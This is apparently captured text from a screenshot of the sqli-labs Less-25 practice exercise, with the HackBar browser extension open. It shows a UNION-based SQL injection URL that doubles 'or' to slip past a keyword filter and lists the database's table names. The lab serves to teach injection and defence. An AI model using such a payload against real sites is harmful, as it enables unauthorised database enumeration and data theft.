 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
192.168.2.102/sqli-labs/Less-25/?id=-1' union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where
table_schema=database() -- #